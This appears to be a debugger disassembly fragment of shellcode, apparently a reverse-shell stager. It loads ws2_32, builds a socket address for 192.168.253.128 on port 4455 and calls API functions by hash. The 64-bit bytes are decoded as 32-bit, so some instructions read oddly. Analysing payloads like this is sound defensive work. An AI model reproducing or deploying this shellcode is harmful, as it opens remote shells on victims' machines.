 000F00D6 5D pop ebp 000F000A
000F00D7 49 dec ecx kernel32.77849754
000F00D8 BE 7773325F mov esi,0x5F327377
000F00DD 3332 xor esi,dword ptr ds:[edx]
000F00DF 0000 add byte ptr ds:[eax],al
000F00E1 41 inc ecx kernel32.77849754
000F00E2 56 push esi
000F00E3 49 dec ecx kernel32.77849754
000F00E4 89E6 mov esi,esp
000F00E6 48 dec eax
000F00E7 81EC A0010000 sub esp,0x1A0
000F00ED 49 dec ecx kernel32.77849754
000F00EE 89E5 mov ebp,esp
000F00F0 49 dec ecx kernel32.77849754
000F00F1 BC 02001167 mov esp,0x67110002
000F00F6 c0a8 fd804154 shr byte ptr ds:[eax+0x544180fd],0x49
000F00FD 89E4 mov esp,esp
000F00FF 4c dec esp
000F0100 89F1 mov ecx,esi
000F0102 41 inc ecx kernel32.77849754
000F0103 BA 4C772607 mov edx,0x726774C
000F0108 FFD5 call ebp
000F010A 4c dec esp